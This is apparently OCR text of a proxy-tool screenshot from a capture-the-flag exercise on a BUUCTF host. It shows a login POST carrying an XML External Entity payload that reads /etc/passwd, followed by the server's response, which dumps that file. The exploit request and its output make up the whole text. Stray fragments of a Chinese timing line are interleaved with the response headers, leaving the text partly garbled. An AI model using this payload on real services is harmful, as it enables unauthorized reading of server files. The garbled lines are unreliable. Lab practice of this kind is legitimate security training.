 POST /login.php HTTP/1.1
Host ? : 5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.cn:81
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/122.0.0.0 Safari/
537.36
Accept: */*
Origin: http://5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.
cn:81
Referer: http://5e7ba50a-f076-4317-bada-798a8c9f75e8.node5.buuoj.
cn:81/
Content-Type: text/plain;charset=UTF-8
Content-Length auto : 104
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE root [
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<root>
<username>&xxe;</username>
<password>12345</password>
</root>
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:7890; 响应时
2 Server: openresty
间:906ms; 总耗时:909ms; URL:htt
3 Date: Wed, 12 Feb 2025 13:10:
p://5e7ba50a-f076-4317-bada...
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.0.33
7 Vary: Accept-Encoding
8 Cache-Control: no-cache
9 Content-Length: 934
10
11 Your username: root:x:0:0:root:/root:/bin/bash
12 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
13 bin:x:2:2:bin:/bin:/usr/sbin/nologin
14 sys:x:3:3:sys:/dev:/usr/sbin/nologin
15 sync:x:4:65534:sync:/bin:/bin/sync
16 games:x:5:60:games:/usr/games:/usr/sbin/nologin
17 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
18 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
19 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
20 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
21 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
22 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
23 www-data:x:33:33:www-data:/var/www:/usr/sbin/
nologin
24 backup:x:34:34:backup:/var/backups:/usr/sbin/
nologin
25 list:x:38:38:Mailing List Manager:/var/list:/usr/
sbin/nologin
26 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
27 gnats:x:41:41:Gnats Bug-Reporting System (admin):/
var/lib/gnats:/usr/sbin/nologin
28 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/
nologin
29 _apt:x:100:65534::/nonexistent:/bin/false
30